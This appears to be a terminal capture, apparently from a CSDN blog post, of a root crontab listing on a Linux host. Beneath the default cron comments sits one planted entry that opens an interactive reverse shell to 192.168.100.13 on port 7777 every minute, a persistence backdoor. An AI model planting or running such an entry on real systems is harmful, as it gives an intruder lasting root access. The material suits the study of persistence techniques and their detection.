 root@ip-10-0-10-5:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-5:/#
CSDN @Peterpan.exe